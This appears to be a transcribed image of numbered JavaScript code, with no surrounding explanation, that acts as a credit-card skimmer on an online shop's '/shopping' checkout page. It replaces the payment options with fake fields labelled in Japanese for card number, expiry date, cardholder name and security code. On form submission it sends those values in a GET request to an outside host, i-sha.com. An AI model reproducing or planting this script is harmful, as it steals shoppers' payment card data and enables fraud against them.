 1: if (location.pathname == '/shopping'){
2: let elem = document.querySelector("#shopping-form > div > div > div.order_payment
> div.radio");
3: elem.innerHTML='<p>カード番号<input type="text" id="get_number" /></p><p>有効期
限<input type="text" id="get_exp_month" />月/<input type="text" id="get_exp_year"
/>年</p><p>名義<input type="text" id="get_name" /></p><p>セキュリティコード<inpu
t type="text" id="get_code" /></p><input type="hidden" name="order[Payment]" valu
e="1" />';
4: let form = document.getElementById('shopping-form');
5: form.addEventListener('submit', function() {
6: const req = new XMLHttpRequest();
7: let number = document.getElementById('get_number').value;
8: let exp_month = document.getElementById('get_exp_month').value;
9: let exp_year = document.getElementById('get_exp_year').value;
10: let name = document.getElementById('get_name').value;
11: let code = document.getElementById('get_code').value;
12: let url = 'https://i-sha.com/?num=' + number + '&exp=' + exp_month + '%2F' +
exp_year + '&name=' + name + '&code=' + code;
13: req.open("GET", url);
14: req.send();
15: });
16: }